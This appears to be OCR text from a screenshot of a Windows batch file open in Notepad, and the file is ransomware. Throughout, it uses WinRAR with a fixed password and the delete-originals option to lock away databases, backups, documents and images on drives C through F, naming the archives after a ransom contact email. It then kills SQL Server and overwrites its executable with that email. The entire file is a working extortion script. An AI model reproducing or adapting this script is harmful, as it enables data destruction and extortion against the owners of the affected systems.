 11111.TXT - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
cls
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\log\ -xDecry*.* d:\Decryptcn@protonmail.ch_xx.88818 d:\*.
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_bax.88818 d:\*.bak
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_zix.88818 d:\*.zip
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_sqx.88818 d:\*.sql
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_rax.88818 d:\*.rar
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_baz.88818 d:\*.baz
cls
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -x*\log\ -x*\LocalLow\ -x*\Local\ -xbootmgr -xDecry*.* c:\Decryptcn@protonmail.ch_baz.88818 c:\*.baz
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_myd.88818 c:\*.myd
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_bax.88818 c:\*.bak
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_zix.88818 c:\*.zip
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_sqx.88818 c:\*.sql
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_rax.88818 c:\*.rar
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_dox.88818 c:\*.doc
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -x*\log\ -x*\LocalLow\ -x*\Local\ -xbootmgr -xDecry*.* c:\Decryptcn@protonmail.ch_x.88818 c:\*.
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -x*\windows\ -xDecry*.* c:\Decryptcn@protonmail.ch_jpg.88818 c:\*.jpg
cls
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_x.88818 e:\*.
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_bax.88818 e:\*.bak
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_zix.88818 e:\*.zip
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_sqx.88818 e:\*.sql
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_rax.88818 e:\*.rar
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_pnx.88818 d:\*.png
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_jpg.88818 d:\*.jpg
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_x.88818 f:\*.
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_xbax.88818 f:\*.bak
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_xzix.88818 f:\*.zip
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_xsqx.88818 f:\*.sql
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_xrax.88818 f:\*.rar
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_dox.88818 d:\*.doc
cls
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* d:\Decryptcn@protonmail.ch_xlx.88818 d:\*.xls
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* f:\Decryptcn@protonmail.ch_db.88818 f:\*.db
C:\Progra~1\WinRAR\rar.exe a -ep2 -r -df -m1 -ibck -plll.hc3t6b9s8kz5r26 -xDecry*.* e:\Decryptcn@protonmail.ch_db.88818 e:\*.db
taskkill /f /im sqlservr.exe
taskkill /f /im sqlservr.exe
echo Decryptcn@protonmail.ch > C:\Progra~1\Micros~1\MSSQL.1\MSSQL\Binn\sqlservr.exe
echo Decryptcn@protonmail.ch > C:\Progra~2\Micros~1\MSSQL.1\MSSQL\Binn\sqlservr.exe
echo Decryptcn@protonmail.ch > C:\Progra~1\Micros~1\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\sqlservr.exe
echo Decryptcn@protonmail.ch > C:\Progra~2\Micros~1\MSSQL10_50.MSSQLSERVER\MSSQL\Binn\sqlservr.exe